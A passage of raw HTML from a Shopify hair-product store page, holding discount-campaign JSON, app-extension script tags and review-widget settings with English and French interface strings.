quot;CONTINUOUS&quot;,&quot;startDate&quot;:&quot;2025-12-04&quot;,&quot;endDate&quot;:&quot;2025-12-11&quot;,&quot;startTime&quot;:&quot;00:00&quot;,&quot;endTime&quot;:&quot;00:00&quot;,&quot;startDateTime&quot;:&quot;2025-12-04T00:00:00+08:00&quot;,&quot;endDateTime&quot;:&quot;2025-12-11T00:00:00+08:00&quot;,&quot;startDateTime_UTC&quot;:&quot;2025-12-03T16:00:00Z&quot;,&quot;endDateTime_UTC&quot;:&quot;2025-12-10T16:00:00Z&quot;,&quot;timeZone&quot;:&quot;&quot;}},&quot;campaignScheduleData&quot;:{&quot;campaignSchedule&quot;:&quot;CONTINUOUS&quot;,&quot;startDate&quot;:&quot;2025-12-04&quot;,&quot;endDate&quot;:&quot;2025-12-11&quot;,&quot;startTime&quot;:&quot;00:00&quot;,&quot;endTime&quot;:&quot;00:00&quot;,&quot;startDateTime&quot;:&quot;2025-12-04T00:00:00+08:00&quot;,&quot;endDateTime&quot;:&quot;2025-12-11T00:00:00+08:00&quot;,&quot;startDateTime_UTC&quot;:&quot;2025-12-03T16:00:00Z&quot;,&quot;endDateTime_UTC&quot;:&quot;2025-12-10T16:00:00Z&quot;,&quot;timeZone&quot;:&quot;&quot;},&quot;salesChannelSettings&quot;:{&quot;channels&quot;:[&quot;ONLINE_STORE&quot;,&quot;POS&quot;],&quot;posSettings&quot;:{&quot;applicability&quot;:&quot;ALL&quot;,&quot;operator&quot;:&quot;include&quot;,&quot;locationIds&quot;:[]}},&quot;metricsArray&quot;:[&quot;collections&quot;],&quot;discountId&quot;:&quot;gid://shopify/DiscountCodeNode/1268258734163&quot;,&quot;discountData_shopifyResponse&quot;:{&quot;discountId&quot;:&quot;gid://shopify/DiscountCodeNode/1268258734163&quot;,&quot;title&quot;:&quot;R15&quot;,&quot;startsAt&quot;:&quot;2021-02-02T17:09:21Z&quot;,&quot;appDiscountType&quot;:{&quot;appKey&quot;:&quot;e51a4e2686c9072bb405bf25837fe8f7&quot;,&quot;functionId&quot;:&quot;0faa789e-114a-412a-94b7-9e893be84b6f&quot;},&quot;discountClasses&quot;:[&quot;ORDER&quot;],&quot;usageLimit&quot;:null,&quot;appliesOncePerCustomer&quot;:false,&quot;appliesOnSubscription&quot;:false,&quot;recurringCycleLimit&quot;:1,&quot;combinesWith&quot;:{&quot;orderDiscounts&quot;:true,&quot;productDiscounts&quot;:true,&quot;shippingDiscounts&quot;:false}},&quot;createdAt&quot;:&quot;2025-12-04T09:35:26.780Z&quot;,&quot;updatedAt&quot;:&quot;2025-12-04T09:35:26.780Z&quot;,&quot;__v&quot;:0},{&quot;_id&quot;:&quot;693156330390b25a4a47dd6f&quot;,&quot;shopName&quot;:&quot;hairbs.myshopify.com&quot;,&quot;isDeleted&quot;:false,&quot;title&quot;:&quot;BSVIP&quot;,&quot;isEnabled&quot;:true,&quot;mode&quot;:&quot;CODE_APP_DISCOUNT&quot;,&quot;combinesWithOrderDiscounts&quot;:true,&quot;combinesWithProductDiscounts&quot;:true,&quot;combinesWithShippingDiscounts&quot;:true,&quot;appliesOncePerCustomer&quot;:false,&quot;usageLimit&quot;:null,&quot;discountFunctionType&quot;:&quot;CONSOLIDATED_COMBINED_DISCOUNT&quot;,&quot;discountTriggeredRulesData&quot;:{&quot;rulesGlobalOperator&quot;:&quot;OR&quot;,&quot;rulesGlobalList&quot;:[{&quot;rulesOperator&quot;:&quot;OR&quot;,&quot;rulesList&quot;:[]}]},&quot;segmentsData&quot;:{&quot;rulesOperator&quot;:&quot;OR&quot;,&quot;discountApplicationStrategy&quot;:&quot;ALL&quot;,&quot;segmentsList&quot;:[{&quot;segmentId&quot;:&quot;HZua1rxT&quot;,&quot;discountType&quot;:&quot;PERCENTAGE&quot;,&quot;sortByOrder&quot;:&quot;ascending&quot;,&quot;sortBasedOn&quot;:&quot;productPrice&quot;,&quot;message&quot;:&quot;&quot;,&quot;appliesToEachItem&quot;:false,&quot;discountValue&quot;:10,&quot;totalLimit&quot;:&quot;0&quot;,&quot;limitPerProduct&quot;:&quot;0&quot;,&quot;limitPerCart&quot;:&quot;0&quot;,&quot;discountableSetLimit&quot;:&quot;1&quot;,&quot;buyXRulesData&quot;:{&quot;rulesOperator&quot;:&quot;AND&quot;,&quot;rulesList&quot;:[{&quot;ruleId&quot;:&quot;Q0Er26Gy&quot;,&quot;ruleType&quot;:&quot;collections&quot;,&quot;type&quot;:&quot;PRODUCT&quot;,&quot;ruleValue&quot;:{&quot;operatorType&quot;:&quot;include&quot;,&quot;qualifierType&quot;:&quot;overallQty&quot;,&quot;qualifierValue&quot;:&quot;1&quot;,&quot;qualifierOperatorType&quot;:&quot;greaterThanOrEqualTo&quot;,&quot;value&quot;:[{&quot;id&quot;:&quot;gid://shopify/Collection/260828135507&quot;,&quot;collectionId&quot;:&quot;260828135507&quot;,&quot;graphqlId&quot;:&quot;gid://shopify/Collection/260828135507&quot;,&quot;title&quot;:&quot;sale&quot;,&quot;image&quot;:&quot;&quot;,&quot;handle&quot;:&quot;sale&quot;}]}}]},&quot;getYRulesData&quot;:{&quot;rulesOperator&quot;:&quot;OR&quot;,&quot;rulesList&quot;:[{&quot;type&quot;:&quot;ORDER&quot;}]},&quot;isEnabled&quot;:true}]},&quot;customerEligibilityRules&quot;:{&quot;rulesOperator&quot;:&quot;AND&quot;,&quot;rulesList&quot;:[]},&quot;frontendData&quot;:{&quot;title&quot;:&quot;BSVIP&quot;,&quot;isEnabled&quot;:true,&quot;mode&quot;:&quot;CODE_APP_DISCOUNT&quot;,&quot;combinesWithOrderDiscounts&quot;:true,&quot;combinesWithProductDiscounts&quot;:true,&quot;combinesWithShippingDiscounts&quot;:true,&quot;appliesOncePerCustomer&quot;:false,&quot;usageLimit&quot;:null,&quot;discountFunctionType&quot;:&quot;CONSOLIDATED_COMBINED_DISCOUNT&quot;,&quot;customerEligibilityRules&quot;:{&quot;rulesOperator&quot;:&quot;AND&quot;,&quot;rulesList&quot;:[]},&quot;productDiscount&quot;:{&quot;isEnabled&quot;:false,&quot;discountType&quot;:&quot;PERCENTAGE&quot;,&quot;discountValue&quot;:10,&quot;appliesToEachItem&quot;:false,&quot;buyXRulesData&quot;:{&quot;rulesOperator&quot;:&quot;AND&quot;,&quot;rulesList&quot;:[]},&quot;getYRulesData&quot;:{&quot;type&quot;:&quot;PRODUCT&quot;,&quot;ruleType&quot;:&quot;collections&quot;,&quot;value&quot;:[{&quot;id&quot;:&quot;gid://shopify/Collection/260828135507&quot;,&quot;collectionId&quot;:&quot;260828135507&quot;,&quot;graphqlId&quot;:&quot;gid://shopify/Collection/260828135507&quot;,&quot;title&quot;:&quot;sale&quot;,&quot;image&quot;:&quot;&quot;,&quot;handle&quot;:&quot;sale&quot;}],&quot;operatorType&quot;:&quot;include&quot;}},&quot;orderDiscount&quot;:{&quot;isEnabled&quot;:true,&quot;discountType&quot;:&quot;PERCENTAGE&quot;,&quot;discountValue&quot;:10,&quot;buyXRulesData&quot;:{&quot;rulesOperator&quot;:&quot;AND&quot;,&quot;rulesList&quot;:[{&quot;ruleId&quot;:&quot;Q0Er26Gy&quot;,&quot;ruleType&quot;:&quot;collections&quot;,&quot;type&quot;:&quot;PRODUCT&quot;,&quot;ruleValue&quot;:{&quot;operatorType&quot;:&quot;include&quot;,&quot;qualifierType&quot;:&quot;overallQty&quot;,&quot;qualifierValue&quot;:&quot;1&quot;,&quot;qualifierOperatorType&quot;:&quot;greaterThanOrEqualTo&quot;,&quot;value&quot;:[{&quot;id&quot;:&quot;gid://shopify/Collection/260828135507&quot;,&quot;collectionId&quot;:&quot;260828135507&quot;,&quot;graphqlId&quot;:&quot;gid://shopify/Collection/260828135507&quot;,&quot;title&quot;:&quot;sale&quot;,&quot;image&quot;:&quot;&quot;,&quot;handle&quot;:&quot;sale&quot;}]}}]},&quot;getYRulesData&quot;:{&quot;type&quot;:&quot;ORDER&quot;}},&quot;shippingDiscount&quot;:{&quot;isEnabled&quot;:false,&quot;discountType&quot;:&quot;PERCENTAGE&quot;,&quot;discountValue&quot;:10,&quot;buyXRulesData&quot;:{&quot;rulesOperator&quot;:&quot;AND&quot;,&quot;rulesList&quot;:[]},&quot;getYRulesData&quot;:{&quot;type&quot;:&quot;SHIPPING&quot;,&quot;ruleType&quot;:&quot;rateAll&quot;,&quot;value&quot;:[],&quot;operatorType&quot;:&quot;include&quot;}},&quot;salesChannelSettings&quot;:{&quot;channels&quot;:[&quot;ONLINE_STORE&quot;,&quot;POS&quot;],&quot;posSettings&quot;:{&quot;applicability&quot;:&quot;ALL&quot;,&quot;operator&quot;:&quot;include&quot;,&quot;locationIds&quot;:[]}},&quot;campaignScheduleData&quot;:{&quot;campaignSchedule&quot;:&quot;CONTINUOUS&quot;,&quot;startDate&quot;:&quot;2025-12-04&quot;,&quot;endDate&quot;:&quot;2025-12-11&quot;,&quot;startTime&quot;:&quot;00:00&quot;,&quot;endTime&quot;:&quot;00:00&quot;,&quot;startDateTime&quot;:&quot;2025-12-04T00:00:00+08:00&quot;,&quot;endDateTime&quot;:&quot;2025-12-11T00:00:00+08:00&quot;,&quot;startDateTime_UTC&quot;:&quot;2025-12-03T16:00:00Z&quot;,&quot;endDateTime_UTC&quot;:&quot;2025-12-10T16:00:00Z&quot;,&quot;timeZone&quot;:&quot;&quot;},&quot;discountId&quot;:&quot;gid://shopify/DiscountCodeNode/1268258832467&quot;,&quot;_id&quot;:&quot;693156330390b25a4a47dd6f&quot;,&quot;discountData_shopifyResponse&quot;:{&quot;discountId&quot;:&quot;gid://shopify/DiscountCodeNode/1268258832467&quot;,&quot;title&quot;:&quot;BAISIVIP&quot;,&quot;startsAt&quot;:&quot;2021-02-02T17:09:21Z&quot;,&quot;appDiscountType&quot;:{&quot;appKey&quot;:&quot;e51a4e2686c9072bb405bf25837fe8f7&quot;,&quot;functionId&quot;:&quot;0faa789e-114a-412a-94b7-9e893be84b6f&quot;},&quot;discountClasses&quot;:[&quot;ORDER&quot;],&quot;usageLimit&quot;:null,&quot;appliesOncePerCustomer&quot;:false,&quot;appliesOnSubscription&quot;:false,&quot;recurringCycleLimit&quot;:1,&quot;combinesWith&quot;:{&quot;orderDiscounts&quot;:true,&quot;productDiscounts&quot;:true,&quot;shippingDiscounts&quot;:true}}},&quot;campaignScheduleData&quot;:{&quot;campaignSchedule&quot;:&quot;CONTINUOUS&quot;,&quot;startDate&quot;:&quot;2025-12-04&quot;,&quot;endDate&quot;:&quot;2025-12-11&quot;,&quot;startTime&quot;:&quot;00:00&quot;,&quot;endTime&quot;:&quot;00:00&quot;,&quot;startDateTime&quot;:&quot;2025-12-04T00:00:00+08:00&quot;,&quot;endDateTime&quot;:&quot;2025-12-11T00:00:00+08:00&quot;,&quot;startDateTime_UTC&quot;:&quot;2025-12-03T16:00:00Z&quot;,&quot;endDateTime_UTC&quot;:&quot;2025-12-10T16:00:00Z&quot;,&quot;timeZone&quot;:&quot;&quot;},&quot;salesChannelSettings&quot;:{&quot;channels&quot;:[&quot;ONLINE_STORE&quot;,&quot;POS&quot;],&quot;posSettings&quot;:{&quot;applicability&quot;:&quot;ALL&quot;,&quot;operator&quot;:&quot;include&quot;,&quot;locationIds&quot;:[]}},&quot;metricsArray&quot;:[&quot;collections&quot;],&quot;discountId&quot;:&quot;gid://shopify/DiscountCodeNode/1268258832467&quot;,&quot;discountData_shopifyResponse&quot;:{&quot;discountId&quot;:&quot;gid://shopify/DiscountCodeNode/1268258832467&quot;,&quot;title&quot;:&quot;BSVIP&quot;,&quot;startsAt&quot;:&quot;2021-02-02T17:09:21Z&quot;,&quot;appDiscountType&quot;:{&quot;appKey&quot;:&quot;e51a4e2686c9072bb405bf25837fe8f7&quot;,&quot;functionId&quot;:&quot;0faa789e-114a-412a-94b7-9e893be84b6f&quot;},&quot;discountClasses&quot;:[&quot;ORDER&quot;],&quot;usageLimit&quot;:null,&quot;appliesOncePerCustomer&quot;:false,&quot;appliesOnSubscription&quot;:false,&quot;recurringCycleLimit&quot;:1,&quot;combinesWith&quot;:{&quot;orderDiscounts&quot;:true,&quot;productDiscounts&quot;:true,&quot;shippingDiscounts&quot;:true}},&quot;createdAt&quot;:&quot;2025-12-04T09:36:51.354Z&quot;,&quot;updatedAt&quot;:&quot;2025-12-04T09:37:38.386Z&quot;,&quot;__v&quot;:0,&quot;metafieldId&quot;:&quot;gid://shopify/Metafield/44714307485779&quot;}],&quot;freeGiftCheckout&quot;:[]}"></script>

  <script>
    if (window && !window.kite_app_data) {
      let metafieldData;
      
      const jsonDataElement = document.getElementById('kite-app-data');
      const jsonString = jsonDataElement ? jsonDataElement.getAttribute('data-json') : '';

      try {
        metafieldData = JSON.parse(jsonString);
      } catch (error) {
        console.error("Failed to parse metafield data:", error);
        metafieldData = { errorMsg: "This is not a valid JSON" };
      }

      if (metafieldData && !metafieldData?.errorMsg) {
        window.kite_app_data = metafieldData;
      }

      if (jsonDataElement) {
        jsonDataElement.setAttribute('data-json', '');
      }
    }
  </script>

  
    <link rel="stylesheet" href="https://cdn.shopify.com/extensions/019bc70a-8997-70a3-b7a4-9888e64a1057/appatticserver-689/assets/freeGiftLogicv1.css" />
    <script src="https://cdn.shopify.com/extensions/019bc70a-8997-70a3-b7a4-9888e64a1057/appatticserver-689/assets/freeGiftLogicv1.js"></script>
  
 


</div><div id="shopify-block-ARzdWTngvMFlVWUtIS__8776485610325655785" class="shopify-block shopify-app-block">
  <link href="//cdn.shopify.com/extensions/ef8b9999-3a0e-4603-ade9-a93d870852fb/hiko-social-login-158/assets/fonts.css" rel="stylesheet" type="text/css" media="all" />

  
<link href="//cdn.shopify.com/extensions/ef8b9999-3a0e-4603-ade9-a93d870852fb/hiko-social-login-158/assets/styles.css" rel="stylesheet" type="text/css" media="all" />
<script src="https://cdn.shopify.com/extensions/ef8b9999-3a0e-4603-ade9-a93d870852fb/hiko-social-login-158/assets/app.js?" async defer></script>

</div><div id="shopify-block-AYkpjcWFINkF3RWlJV__1513253815146976218" class="shopify-block shopify-app-block">
</div><div id="shopify-block-AL0RMblhsdmpUTkV6M__8924079168617604943" class="shopify-block shopify-app-block"><!-- BEGIN app snippet: alireviews_variables --><script type=text/javascript>if( !window.hasOwnProperty('__AR_VARIABLE_INJECT')){
    
    
    
    
    
    
    

    window['__AR_SHOPIFY_DATA'] = typeof Shopify != 'undefined' ? Shopify : {};
    window['__AR_WIDGET_REVIEW_OBJECT']= {
      product_id : "7186248138835",
      collection_id: "",
      template_id: "product",
      template_suffix: "",
      shop_id: "19424763",
      shop_name: "hairbs.myshopify.com",
      name: "BAISI HAIR",
      customer_id : "",
      tags : "",
      design_mode : false,
      theme_id: window['__AR_SHOPIFY_DATA'].theme && window['__AR_SHOPIFY_DATA'].theme.id || '',
      locale: "fr",
      page_type: "product",
      product_in_cart : "",
      total_order_values : "0",
      last_purchase: "",
      support_ajax_product: 0,
      is_force_init: 0,
      is_sort_by_date_and_photo: 0,
      
    }
    window['__AR_WIDGET_REVIEW_POPUP_DETAIL_SETTING'] = {"accessory_text_font_size":12,"body_text_font_size":14,"border_radius":6,"button_background":"rgba(255,255,255,1)","button_border_color":"rgba(228, 228, 235, 1)","button_text_color":"rgba(40, 41, 61, 1)","custom_css":"","customer_avatar":"none","customer_name_format":"first_letter","date_format":"ll","font_family":"inherit","heading_text_font_size":26,"primary_text_color":"rgba(40, 41, 61, 1)","rating_icon_border_color":"rgba(255, 122, 0, 1)","rating_icon_empty_color":"rgba(204, 204, 204, 1)","rating_icon_filled_color":"rgba(40, 41, 61, 1)","rating_icon_shape":"default","rating_icon_size":14,"rating_icon_spacing":2,"secondary_text_color":"rgba(143, 144, 166, 1)","show_button_border":true,"show_positive_reactions_only":false,"show_product_info":true,"show_published_date":true,"show_rating_icon_border":false,"show_reaction_icon":true,"show_review_star":true,"show_reviewer_country_flag":true,"show_verified_badge":true,"verified_badge_color":"rgba(40, 41, 61, 1)"}
    window['__AR_WIDGET_REVIEW_POPUP_DETAIL_CONTENTS'] = null
    
    window['__AR_PROMO_BADGE_DATA'] = null
    window['__AR_SHOW_PROMO_BADGE'] = false
    window['__AR_GLOBAL_SETTING'] = {"primary_text_color":"rgba(40,41,61,1)","secondary_text_color":"rgba(143, 144, 166, 1)","corner_radius_style":"slightly_rounded","border_radius":6,"date_format":"ll","font_family":"inherit","rating_icon_shape":"default","rating_icon_spacing":2,"rating_icon_filled_color":"rgba(40, 41, 61, 1)","rating_icon_empty_color":"rgba(217, 217, 217, 1)","show_rating_icon_border":false,"rating_icon_border_color":"rgba(40, 41, 61, 1)","rating_icon_size":14,"show_star_rating_detail":true,"abbreviate_the_review_number":true,"button_background":"rgba(40, 41, 61, 1)","button_text_color":"rgba(255,255,255,1)","links_color":"rgba(40, 41, 61, 1)","show_reviewer_country_flag":true,"customer_avatar":"none","customer_name_format":"first_letter","custom_css":"","updated_at":"2025-06-23 10:37:25.578842313 +0000 UTC","shop_id":19424763,"meta_info":{"force_review_box":false,"force_star_rating":false,"force_review_popup":false,"force_review_carousel":false,"force_review_media_carousel":false},"show_published_date":true}
    window['__AR_VARIABLE_INJECT'] = 1
    window['__AR_TRANSLATION_SETTING'] = {"default_lang":"en","language_display_method":"shopify_market_language","languages":["fr"],"mode":"AI","status":true}
    

    
      window['__AR_DISCOUNT_CODE_SETTING'] = {"_id":"67512b0b4f08886f04ebb62d","shop_id":19424763,"layout":"basic","design":{"border_radius":6,"color":{"background_card":"#FFFFFF","background_section":"#DFDFDF","discount_code":"#FF881B","outline":"#DFDFDF","text":"#1F1F1F"},"logo_height":36},"type":"discount_code","created_at":"2023-07-19T09:43:36Z","updated_at":"2023-07-19T09:43:36Z","contents":{"de":{"heading":"Holen Sie sich jetzt Ihren [#!discount_amount!#] Gutschein.","expiration":"Endet am [#!expiry_date!#]"},"en":{"heading":"Get your [#!discount_amount!#] coupon now.","expiration":"Expire on [#!expiry_date!#]"},"es":{"heading":"Obtenga su [#!discount_amount!#] cupón ahora.","expiration":"Vence en [#!expiry_date!#]"},"fr":{"heading":"Obtenez votre coupon [#!discount_amount!#] maintenant.","expiration":"Expire le [#!expiry_date!#]"},"it":{"heading":"Ottieni ora il coupon [#!discount_amount!#].","expiration":"Scadere [#!expiry_date!#]"},"ja":{"heading":"今すぐ[#!discount_amount!#]クーポンを入手してください。","expiration":"期限切れになります [#!expiry_date!#]"},"pt-BR":{"heading":"Obtenha seu cupom [#!discount_amount!#] agora.","expiration":"Expira em [#!expiry_date!#]"},"pt-PT":{"heading":"Obtenha seu cupom [#!discount_amount!#] agora.","expiration":"Expira em [#!expiry_date!#]"},"vi":{"heading":"Nhận ưu đãi giảm [#!discount_amount!#] ngay.","expiration":"Hết hạn vào [#!expiry_date!#]"},"zh-CN":{"heading":"立即获取您的[#!discount_amount!#]优惠券。","expiration":"到期 [#!expiry_date!#]"},"zh-TW":{"heading":"立即獲取您的[#!discount_amount!#]優惠券。","expiration":"到期 [#!expiry_date!#]"}}}
    
    window['__AR_PUBLIC_PATH'] =  "https://cdn.shopify.com/extensions/019bb158-f4e7-725f-a600-ef9c348de641/theme-app-extension-245/assets/"
  }</script><!-- END app snippet -->
<!-- BEGIN app snippet: config_widget_review_box --><script type=text/javascript>
    
      
        window['__AR_WIDGET_REVIEW_BOX'] = 1;
        window['__AR_WIDGET_REVIEW_BOX_SETTING'] = {"accessory_text_font_size":12,"ask_a_question_mode":"new_section","auto_play_speed":5,"body_text_font_size":14,"border_radius":8,"box_shadow":"none","button_background":"rgba(40,41,61,1)","button_outline_color":"rgba(228,228,235,1)","button_text_color":"rgba(255,255,255,1)","card_background_color":"rgba(255,255,255,1)","card_border_color":"rgba(228,228,235,1)","columns_on_mobile":1,"custom_css":".alr-wh-comp-review-item-account-flag-date-wrap{\n  display: none !important;\n}","customer_avatar":"auto","customer_name_format":"first_letter","date_format":"ll","default_questions_sorting":"newest_first","default_reviews_sorting":"by_date","enable_auto_play":true,"enable_infinite_loop":true,"font_family":"inherit","font_size":14,"heading_text_font_size":26,"hide_for_products_without_reviews":false,"layout":"list","links_color":"rgba(40,41,61,1)","margin_bottom":20,"margin_top":20,"max_width":1200,"number_of_reviews_slider":8,"primary_text_color":"#1f1f1f","qna_customer_name_format":"first_letter","qna_date_format":"ll","qna_show_customer_country_flag":false,"qna_show_positive_reactions_only":false,"qna_show_published_date":true,"qna_show_reaction_icon":true,"rating_icon_border_color":"rgba(255,122,0,1)","rating_icon_empty_color":"rgba(204,204,204,1)","rating_icon_filled_color":"#ffae00","rating_icon_shape":"default","rating_icon_size":14,"rating_icon_spacing":2,"reviews_per_loading_grid":12,"reviews_per_loading_list":5,"secondary_text_color":"rgba(143,144,166,1)","section_background":"rgba(255,255,255,1)","show_average_rating":true,"show_card_border":true,"show_button_write_a_review":true,"show_button_ask_a_question":true,"show_media_section":true,"show_positive_reactions_only":false,"show_published_date":false,"show_qna_section":true,"show_questions_search_box":true,"show_questions_sorting":false,"show_rating_distribution":true,"show_rating_icon_border":false,"show_reaction_icon":true,"show_review_media":true,"show_review_star":true,"show_reviewer_country_flag":false,"show_search_box":true,"show_sorting":true,"show_summary_section":true,"show_tabs":true,"show_title":true,"show_verified_badge":true,"slide_behavior":"one_item","verified_badge_color":"rgba(40, 41, 61, 1)","write_a_review_mode":"new_section","your_brand_color":"rgba(33,33,33,1)","use_star_rating_from_global_setting":false,"use_cta_from_global_setting":false};
        window['__AR_WIDGET_REVIEW_BOX_CONTENTS'] = [{"language_code":"en","content":{"qna_empty_content":"Don’t hesitate to share your concerns with us.","qna_thank_you_title":"Thank You!","review_filter_clear":"Clear","review_name_label":"Name","qna_submit_label":"Submit Question","review_count":"Reviews ([reviews_count])","summary_qna_submit_label":"Ask A Question","qna_load_more":"Load more","qna_sort_by_date_oldest":"Oldest first","review_filter_by":"Filter","qna_question_label":"Question","review_see_more":"See more","review_thank_you_title":"Thank you!","review_search_box_placeholder":"Search for reviews","summary_review_plural_format":"Based on [review_number] reviews","qna_email_invalid":"Invalid email format","review_cancel_label":"Cancel","qna_question_required":"This field is required","qna_see_more":"See more","review_upload_label":"Add Media","review_email_placeholder":"Enter your mail","review_sort_by_rating":"Sort by rating","qna_sort_by_date_newest":"Newest first","custom_question_required":"This field is required","qna_email_placeholder":"Enter your email","review_rating_empty":"Please give us your rating","review_upload_incorrect_format":"The file must be .jpg, .png, .gif, .mp4 or .mov","review_email_required":"This field is required","review_section_title":"Write A Review","summary_review_singular_format":"Based on [review_number] review","review_email_invalid":"Invalid email format","review_upload_max_attachments":"Maximum attachments : 5 photos","review_empty_content":"Share your thoughts with other customers","review_email_label":"Email","review_sort_by_media":"Sort by photo","review_content_required":"This field is required","qna_sort_by_date":"Sort by date","review_upload_max_video_size":"Maximum upload video size 100MB","qna_name_label":"Name","review_not_verified_purchase":"Rating","summary_discount_amount":"Get discount [discount_amount]","review_empty":"There are no customer reviews yet.","qna_empty_title":"There are no questions yet","qna_cancel_label":"Cancel","review_discount_content":"Take your Discount [discount_amount] coupon now","review_upload_max_photo_size":"Maximum upload file size 10MB","review_rating_label":"Rating","review_sort_by_date":"Sort by date","qna_question_placeholder":"Write your question here","review_content_placeholder":"Share your thoughts about the product","review_verified_purchase":"Verified purchase","media_gallery_title":"All media","qna_search_box_placeholder":"Search for questions","review_thank_you_content":"Thank you for being one of our success stories!","review_name_required":"This field is required","review_sort_by_content":"Sort by content","qna_helpful":"Was this helpful?","review_discount_expiry_date":"Expiry date: [expiry_date]","review_empty_title":"There are no customer reviews yet","qna_section_title":"Write A Question","review_shop_now":"Shop now","qna_email_label":"Email","qna_thank_you_content":"Thank you for being one of our success stories!","qna_question_count":"Questions ([questions_count])","qna_name_required":"This field is required","qna_name_placeholder":"Enter your name","review_content_label":"Feedback","review_name_placeholder":"Enter your name","review_submit_label":"Submit Review","review_discount_suggestion":"Upload review with photos or videos to get [discount_amount] discount instantly!","summary_section_title":"Customer Reviews","review_helpful":"Was this helpful?","summary_review_submit_label":"Write A Review","review_load_more":"Load more","qna_email_required":"This field is required"}},{"language_code":"fr","content":{"summary_review_plural_format":"[review_number] critiques","qna_helpful":"Cela vous a-t-il été utile ?","review_see_more":"Voir plus","qna_name_placeholder":"Entrez votre nom","media_gallery_title":"Tous les médias","review_filter_clear":"Éclaircir","qna_load_more":"Charger plus","review_count":"Avis ([reviews_count])","review_sort_by_content":"Trier par contenu","review_content_required":"Ce champ est requis","qna_cancel_label":"Annuler","review_email_placeholder":"Entrez votre courriel","review_helpful":"Cela vous a-t-il été utile ?","review_name_placeholder":"Entrez votre nom","summary_section_title":"Avis des clients","summary_review_submit_label":"Écrire un avis","custom_question_required":"Ce champ est requis","review_sort_by_rating":"Trier par note","summary_discount_amount":"Obtenez une remise [discount_amount]","qna_question_count":"Questions ([questions_count])","qna_empty_title":"Il n'y a pas encore de questions","qna_sort_by_date":"Trier par date","review_upload_incorrect_format":"Le fichier doit être au format .jpg, .png, .gif, .mp4 ou .mov","review_empty":"Il n'y a pas encore d'avis de clients.","review_shop_now":"Magasiner maintenant","qna_search_box_placeholder":"Rechercher des questions","qna_question_placeholder":"Écrivez votre question icimp est requis","review_content_placeholder":"Partagez vos pensées sur le produit","review_sort_by_date":"Trier par date","review_rating_label":"Note","review_upload_max_photo_size":"Taille maximale de téléchargement de la photo : 10 MB","qna_sort_by_date_newest":"Les plus récents en premier","review_email_required":"Ce champ est requis","qna_empty_content":"N'hésitez pas à partager vos préoccupations avec nous.","review_sort_by_media":"Trier par média","qna_thank_you_title":"Merci !","qna_question_required":"Ce champ est requis","review_discount_expiry_date":"Date d'expiration : [expiry_date]","qna_see_more":"Voir plus","review_empty_content":"Soyez le premier à partager vos pensées avec d'autres clients.","qna_name_required":"Ce champ est requis","review_upload_label":"Ajouter des médias","review_upload_max_attachments":"Pièces jointes maximales : 5 éléments","review_discount_content":"Prenez votre coupon de réduction [discount_amount] maintenant","review_content_label":"Commentaires","qna_name_label":"Nom","review_filter_by":"Filtrer","qna_section_title":"Écrire une question","review_cancel_label":"Annuler","summary_qna_submit_label":"Posez une question","review_not_verified_purchase":"Notation","review_submit_label":"Soumettre l'avis","qna_email_label":"Courriel","review_upload_max_video_size":"Taille maximale de téléchargement de la vidéo : 100 MB","qna_email_placeholder":"Entrez votre courriel","review_name_required":"Ce champ est requis","review_discount_suggestion":"Téléchargez votre avis avec des photos ou des vidéos pour obtenir une remise de [discount_amount] immédiatement !","summary_review_singular_format":"[review_number] critique","qna_email_required":"Ce champ est requis","review_name_label":"Nom","review_rating_empty":"Veuillez nous donner votre note","review_thank_you_title":"Merci !","review_email_invalid":"Format de courriel non valide","review_empty_title":"Il n'y a pas encore d'avis de clients","qna_sort_by_date_oldest":"Les plus anciens en premier","review_search_box_placeholder":"Rechercher des avis","qna_submit_label":"Soumettre la question","review_thank_you_content":"Merci d'être l'un de nos histoires de réussite !","review_verified_purchase":"Achat vérifié","review_load_more":"Charger plus","qna_email_invalid":"Format de courriel non valide","review_email_label":"Courriel","qna_question_label":"Question","qna_thank_you_content":"Merci d'être l'un de nos histoires de réussite !","review_section_title":"Écrire un avis"}}];
        window['__AR_WIDGET_REVIEW_BOX_CONTENTS_LANG_UN_SUPPORT'] = [{"language_code":"en","content":{"custom_question_required":"This field is required","media_gallery_title":"All media","qna_cancel_label":"Cancel","qna_email_invalid":"Invalid email format","qna_email_label":"Email","qna_email_placeholder":"Enter your email","qna_email_required":"This field is required","qna_empty_content":"Don’t hesitate to share your concerns with us.","qna_empty_title":"There are no questions yet","qna_helpful":"Was this helpful?","qna_load_more":"Load more","qna_name_label":"Name","qna_name_placeholder":"Enter your name","qna_name_required":"This field is required","qna_question_count":"Questions ([questions_count])","qna_question_label":"Question","qna_question_placeholder":"Write your question here","qna_question_required":"This field is required","qna_search_box_placeholder":"Search for questions","qna_section_title":"Write A Question","qna_see_more":"See more","qna_sort_by_date":"Sort by date","qna_sort_by_date_newest":"Newest first","qna_sort_by_date_oldest":"Oldest first","qna_submit_label":"Submit Question","qna_thank_you_content":"Thank you for being one of our success stories!","qna_thank_you_title":"Thank You!","review_cancel_label":"Cancel","review_content_label":"Feedback","review_content_placeholder":"Share your thoughts about the product","review_content_required":"This field is required","review_count":"Reviews ([reviews_count])","review_discount_content":"Take your Discount [discount_amount] coupon now","review_discount_expiry_date":"Expiry date: [expiry_date]","review_discount_suggestion":"Upload review with photos or videos to get [discount_amount] discount instantly!","review_email_invalid":"Invalid email format","review_email_label":"Email","review_email_placeholder":"Enter your mail","review_email_required":"This field is required","review_empty":"There are no customer reviews yet.","review_empty_content":"Share your thoughts with other customers","review_empty_title":"There are no customer reviews yet","review_filter_by":"Filter","review_filter_clear":"Clear","review_helpful":"Was this helpful?","review_load_more":"Load more","review_name_label":"Name","review_name_placeholder":"Enter your name","review_name_required":"This field is required","review_not_verified_purchase":"Rating","review_rating_empty":"Please give us your rating","review_rating_label":"Rating","review_search_box_placeholder":"Search for reviews","review_section_title":"Write A Review","review_see_more":"See more","review_shop_now":"Shop now","review_sort_by_content":"Sort by content","review_sort_by_date":"Sort by date","review_sort_by_media":"Sort by photo","review_sort_by_rating":"Sort by rating","review_submit_label":"Submit Review","review_thank_you_content":"Thank you for being one of our success stories!","review_thank_you_title":"Thank you!","review_upload_incorrect_format":"The file must be .jpg, .png, .gif, .mp4 or .mov","review_upload_label":"Add Media","review_upload_max_attachments":"Maximum attachments : 5 photos","review_upload_max_photo_size":"Maximum upload file size 10MB","review_upload_max_video_size":"Maximum upload video size 100MB","review_verified_purchase":"Verified purchase","summary_discount_amount":"Get discount [discount_amount]","summary_qna_submit_label":"Ask A Question","summary_review_plural_format":"Based on [review_number] reviews","summary_review_singular_format":"Based on [review_number] 